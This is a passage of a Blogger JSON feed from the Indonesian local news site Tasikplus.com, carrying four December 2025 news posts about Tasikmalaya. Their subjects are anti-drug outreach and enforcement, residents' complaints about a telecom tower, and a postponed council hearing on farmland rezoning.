"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1302616174981723062"},"published":{"$t":"2025-12-25T14:47:00.002+07:00"},"updated":{"$t":"2025-12-25T14:47:14.331+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ananda BNN 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BNNK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Peredaran Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s1563\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1563\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/w640-h294\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKepala BNNK Tasikmalaya, AKBP Hery Sudrajat (paling tengah), menggelar konferensi pers berisi kegiatan kantornya di 2025, didampingi beberapa unsur pimpinan jajarannya, dihadiri puluhan awak media massa di Tasikmalaya.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPeredaran gelap narkotika, obat terlarang, dan zat adiktif lainnya (narkoba), hingga kini masih menjadi kabar yang menyertai berbagai aktivitas di masyarakat. Kabar itu acap menyentak dengan jumlah barang bukti tertangkap sensasi atau sasaran peredaran yang bisa pada ragam usia. \u003Cbr \/\u003E\u003Cbr \/\u003EHalnya laporan Badan Narkotika Nasional Kota\/Kabupaten (BNNK) Tasikmalaya, yang lagi bisa menyergap aktivitas transaksi ganja sampai seberat 2,12 kg di tahun 2025. Dalam satu transaksi dari Medan ke Tasikmalaya, itu memanfaatkan jasa ekspedisi paket barang. Penyergapan yang hampir sama jumlahnya di tahun 2024.\u003Cbr \/\u003E\u003Cbr \/\u003ETentunya juga kegiatan BNNK yang melakukan penanganan hingga mendorong poses hukum mereka yang terlibat. Dilaporkan setidaknya pada 2025 ini melakukan layanan rehabilitasi pada 21 orang. Untuk kegiatan asesmen terpadu pada 17 orang, melibatkan tim dokter BNN dan dokter spesialis kejiwaan RSUD, hasilnya mengeluarkan rekomendasi 12 orang direhabilitai, satu orang dilanjut proses hukum, serta empat orang direkomendasikan proses hukum dan mendapat rehabilitasi.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mengajak berbagai kalangan masyarakat atau segenap pihak untuk sama-sama senantiasa mengawasi anggota keluarga, lingkungan. Sama-sama menekan, peduli mencegah berlangsungnya peredaran gelap narkoba\", ajak Kepala BNNK Tasikmalaya, AKBP Hery Sudrajat, Rabu (24\/12\/25), saat menggelar ekspose kegiatan 2025 dengan awak media di Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EAdalah langkah pacu BNN memasuki tahun 2026, guna terus menekan atau mencegah peredaran narkoba akan lebih intens melakukan edukasi\/sosialisasi menyasar usia anak, remaja atau muda-mudi di lingkungan pendidikan. “Kita akan masuk lebih intens lingkungan sekolah atau lingkungan pendidikan, pesantren, hingga jenjang kampus”, jelas Hery.\u003Cbr \/\u003E\u003Cbr \/\u003ELantas, apa yang menjadi argumen itu, menurutnya, fokus ini sudah menjadi program nasional BNN dalam rangka mendukung tercapainya Indonesia Emas 2045. Generasi penerus bangsa harus terselamatkan. “Faktanya lagi, anak-anak muda, peserta pendidikan berpotensi jadi sasaran atau pangsa pasar mereka yang tak bertanggung jawab. Bagaimana kemudian kita menjaga tak sampai kehilangan generasi penerus”, beber Hery.\u003Cbr \/\u003E\u003Cbr \/\u003E Kemudian yang akan menjadi sasaran pecu antisipasi lainnya atas peredaran narkoba ini, BNNK Tasikmalaya bakal melakukan pengawasan terhadap gerai-gerai penjual rokok elektrik. Pengakuan Hery, pihaknya sudah memiliki daftar gerai-gerai ini. Langkah itu sebagaimana temuan di kota-kota besar didapatinya model baru narkotika yang disebut\u003Ci\u003E news psychoactive substances\u003C\/i\u003E (nps). Zat ini disispkan pada rokok elektrik atau liquid vape. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1302616174981723062\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html","title":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s72-w640-h294-c\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7757300379911385867"},"published":{"$t":"2025-12-24T06:54:44.269+07:00"},"updated":{"$t":"2025-12-24T06:54:55.718+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anang Sapaat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Provider Seluler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tower BTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua Komisi III DPRD Kota Tasikmalaya Anang Sapa'at (pria topi hitam berkumis) bersama warga saat mengunjungi lokasi keberadaan menara telekomunikasi di Padasuka, belum lama ini.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua Komisi III DPRD Kota Tasikmalaya melakukan kunjungan ke RT 04 RW 13 Kelurahan Lengkongsari Kecamatan Tawang, tepatnya di daerah pemakaman Padasuka, beberapa waktu lalu. Kunjungan tersebut diambil setelah banyak warga menyampaikan keluhan yang membuat mereka resah.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKeluhan utama warga terkait dengan keberadaan menara telekomunikasi atau tower yang berdiri di atas area pemakaman. Warga mengaku terganggu dengan suara bising yang terus-menerus muncul selama operasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah melakukan pengecekan langsung, Ketua Komisi III, Anang Sapa'at menyatakan bahwa pihaknya akan segera memanggil pemilik atau pengelola tower untuk mendapatkan keterangan lebih lanjut. Ia menyebut, bahwa tower tersebut telah ada sejak tahun 2012 dan saat ini digunakan oleh tiga provider telekomunikasi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMasyarakat tidak hanya terganggu oleh kebisingan, melainkan juga khawatir dengan kemungkinan penambahan provider. Hal ini bahkan membuat mereka menuntut agar tower tersebut ditutup.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita akan mengundang warga, tim teknis, dan pemilik tower untuk menemukan solusi yang paling baik,\" ungkap Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua RW 013 Padasuka, H. Oman Rohman, menambahkan bahwa tower BTS tersebut awalnya hanya digunakan satu provider ketika pertama berdiri tahun 2012. Namun, saat ada penambahan provider baru, pihak perusahaan tidak melakukan sosialisasi apapun dengan warga dan juga tidak melibatkan tenaga masyarakat dalam pemasangannya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EYang lebih meresahkan, kata Oman, pihak perusahaan bahkan pernah mengucapkan kata-kata yang menyinggung warga, seperti \"kalau mau uang, kerja, jangan premanisme\". Meskipun pernah berjanji menanggung segala resiko dampak tower, perusahaan tidak menunjukkan realisasi apapun ketika warga mengajukan keluhan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Warga berharap perusahaan dapat bertanggung jawab dan mencari solusi untuk mengatasi dampak tower. Pemerintah kota juga diharapkan dapat memantau situasi ini dan mengambil langkah tepat untuk melindungi kepentingan warga,\" pungkas Oman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7757300379911385867\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html","title":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3479027120639950439"},"published":{"$t":"2025-12-24T05:26:01.901+07:00"},"updated":{"$t":"2025-12-24T05:26:10.973+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alih Fungsi Lahan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Audiensi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gremasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua dan anggota Komisi III DPRD Kota Tasikmalaya nampak tengah menunggu perwakilan Dinas PUTR saat audiensi bersama Gremasi. Selasa (23\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EAudiensi antara DPP YLBH GREMASI (Gerakan Reformasi Masyarakat Indonesia) dengan Komisi III DPRD Kota Tasikmalaya yang membahas alih fungsi lahan sawah dilindungi di Jalur Jalan Lingkar Utara, Selasa 23 Desember 2025, harus ditunda.\u0026nbsp;\u003Cspan style=\"letter-spacing: 0.2px;\"\u003EAlasan utamanya, Dinas Pekerjaan Umum dan Tata Ruang (PUTR) yang menjadi pihak kunci tidak hadir, sehingga tidak bisa menjawab pertanyaan teknis.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAudiensi yang digelar di Ruang Rapat II DPRD Kota Tasikmalaya itu membahas kasus dimana lahan yang seharusnya termasuk zona pertanian, kini berubah menjadi zona perdagangan linear. GREMASI mempertanyakan dasar perubahan alih fungsi zona tersebut dibuat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua Komisi III Anang Sapa’at S.Sos, didampingi Sekretaris Komisi III Eki Wijaya serta anggota Ahmad Junaedi Sakan dan Hj. Siti Hajar Juharah menjelaskan, meskipun dalam Perda RT-RW perdagangan linear termasuk kategori K3, keabsahan teknisnya harus dikonfirmasi oleh Bidang Tata Ruang dan Bangunan Dinas PUTR.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami menunggu sampai sekitar dua jam, mulai pukul 13.00 sampai 15.00 WIB, tapi perwakilan dari DPUTR tidak datang. Tanpa mereka, tidak bisa ada jawaban teknis, jadi audiensi ditunda dan kami akan jadwal ulang kembali,” ujar Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, pihak Komisi III merasa kecewa karena perkara ini menyangkut aspirasi masyarakat yang harus diterima dan dilayani dengan baik, tanpa memandang asal-usulnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3479027120639950439\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html","title":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2253206819385845053"},"published":{"$t":"2025-12-23T22:17:23.504+07:00"},"updated":{"$t":"2025-12-23T22:17:32.914+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahaya Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GANNA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kampanye Antinarkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMKN SPP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EJajaran tim penyelenggara, pemateri, kepala sekolah, serta pelajar SMKN SPP, mendokumentasikan kegiatan dengan foto bersama dalam rangkaian acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EYayasan Gerakan Anti Narkotika Nusantara Amartha (GANNA) DPD Kota Tasikmalaya, kembali menggelar kampanye sosialisasi bahaya narkoba. Kali ini, sosialisasi di SMK Negeri SPP Jalan Mulyasari, Kecamatan Tamansari, Kota Tasikmalaya, Selasa (23\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiikuti ratusan siswa, berlangsung di aula sekolah, acara dibuka sebelumnya oleh Kepala SMKN SPP Tasikmalaya, Mamat Rahmat SPd M.MPd. Ia menyampaikan apresiasi atas kehadiran GANNA di sekolahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu sebagai upaya pencegahan narkoba sejak dini. \"Pelajar adalah generasi masa depan. Jadi, kita harus melindungi mereka dari segala ancaman yang dapat merusak potensi mereka\", ujar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, kegiatan sosialisasi itu sangat penting dan relevan, terutama untuk melindungi generasi muda dari bahaya zat adiktif yang merusak kehidupan dan masa depan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui acara ini, saya harap siswa-siswi dapat memahami dengan jelas dampak negatif narkoba, mulai dari kesehatan fisik dan mental, hingga dampak sosial dan hukum. Memiliki keberanian untuk menolak godaan narkoba. Menjadi agen perubahan yang menyebarkan pesan antinarkoba kepada teman-teman dan lingkungan sekitar\", papar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPihaknya juga mengaku berkomitmen untuk terus menjaga lingkungan sekolah yang sehat, aman, dan kegiatan seperti ini adalah bagian dari upaya bersama untuk mewujudkannya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sekali lagi, terima kasih banyak kepada GANNA, BNN Kota Tasikmalaya, dan semua pihak yang telah mendukung pelaksanaan acara ini\", sambung Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua DPD GANNA Kota Tasikmalaya, Dr Ir Riantin Hikmah Widi MSi mengatakan, motivasi keberadaan GANNA, tak lain untuk memberikan pemahaman kepada para pelajar dan masyarakat umum khususnya di Tasikmalaya sebagai generasi penerus bangsa tentang bahaya narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam kesempatan ini juga kami mengajak kepada para pendidik, maupun lapisan masyarakat, serta pengurus dan anggota GANNA, untuk bersama-sama melawan penyalahgunaan narkotika dan obat terlarang lainnya\", terang Dr Riantin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDuta Narkotika Jawa Barat sekaligus anggota tim narasumber GANNA, Asri Salimah, menyajikan materi interaktif. Diawali menjelaskan jenis-jenis narkoba yang beredar, juga dampak buruk narkoba terhadap kesehatan fisik dan mental.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENarkoba bisa menyebabkan kerusakan permanen otak, gangguan psikologis seperti depresi dan paranoia, serta penurunan prestasi akademik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain merusak diri sendiri, narkoba juga menghancurkan hubungan keluarga, teman, dan masyarakat. Jangan biarkan narkoba merenggut masa depanmu\", pesannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESesi tanya jawab siswa-pemateri pada rangkaian berikut acara berlangsung penuh antusias. Beberapa siswa bertanya terkait jenis-jenis narkoba, cara menghadapi tekanan teman untuk mencoba narkoba, ditandai pemberian hadiah bagi siswa yang menjawab pertanyaan dari narasumber.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, ditutup dengan pembagian stiker serta brosur anti-narkoba. Ajak ketua DPD GANNA pada pelajar SMK SPP Tasikmalaya, menjadi duta Narkoba bersama GANNA dan menjadi agen perubahan, mengajak teman menolak narkoba. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2253206819385845053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html","title":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya 